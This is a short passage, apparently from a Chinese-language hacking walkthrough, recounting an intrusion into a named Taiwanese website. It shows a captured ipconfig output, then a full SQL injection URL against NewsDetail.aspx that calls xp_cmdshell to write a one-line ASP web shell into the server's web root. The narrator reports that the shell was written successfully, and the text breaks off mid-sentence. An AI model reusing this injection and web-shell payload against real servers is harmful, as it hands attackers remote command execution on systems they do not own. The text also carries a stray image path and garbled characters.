 地址(D) http://www.kuai-kuai.com.tw/ip.txt 转到 链接
Windows 2000 IP Configuration
Ethernet adapter 跋办硞絬:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
图 4
接着来写入一句话小马：http://www.kuai-kuai.com.tw/
NewsDetail.aspx?id=19';exec master.dbo.xp_cmdshell 'echo
<%25execute request("l")%25^> > C:\Inetpub\wwwroot\web\
newkuai\1.asp'--。再从 IE 访问 1.asp，成功写入了，于是尝试